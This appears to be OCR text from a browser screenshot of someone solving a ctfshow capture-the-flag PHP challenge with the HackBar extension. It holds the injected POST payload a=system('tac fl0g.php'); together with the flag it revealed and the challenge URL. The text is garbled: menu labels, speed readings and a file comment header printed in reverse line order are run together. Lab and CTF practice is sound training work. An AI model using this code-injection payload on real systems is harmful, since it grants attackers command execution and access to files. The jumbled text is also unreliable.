 火狐官方站点 新手上路 常用网址 京东商城 Txtmoji | Encrypt Tex... Type7算法解密计算工... 移动设备上的书签
Warning: Use of undefined constant a - assumed 'a' (this will throw an Error in a future version of PHP) in /var/www/html/2.php on line 1
$flag="ctfshow{f37b6281-7b61-43f3-9a6b-da615a39b9dd}"; */ # @link: https://ctfer.com # @email: h1xa@ctfer.com # @Last Modified time: 2020-09-16 11:25:00 # @Last Modified by: h1xa #
@Date: 2020-09-16 11:24:37 # @Author: h1xa # -*- coding: utf-8 -*- /*
查看器 控制台 样式编辑器 网络 调试器 性能 内存 无障碍环境 应用程序 HackBar 存储 HackBar Max HacKBar 1
Encryption Encoding SQL XSS LFI XXE Other Commit now! HackBar v2
Load URL https://ea139669-d827-4f29-85a3-e9db7c945635.challenge.ctf.show/2.php
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All
1
83%
a=system('tac fl0g.php');
166
K/s
1.7
M/s